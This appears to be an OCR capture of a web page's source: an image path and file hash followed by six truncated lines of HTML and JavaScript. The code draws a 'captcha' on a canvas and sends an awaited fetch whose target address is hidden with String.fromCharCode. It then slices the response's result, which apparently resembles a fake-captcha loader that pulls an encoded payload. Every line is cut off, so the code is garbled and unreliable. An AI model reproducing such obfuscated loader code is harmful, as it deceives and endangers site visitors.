
File Hash: 391c1299dfe05dda22865be69
Last update:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substrin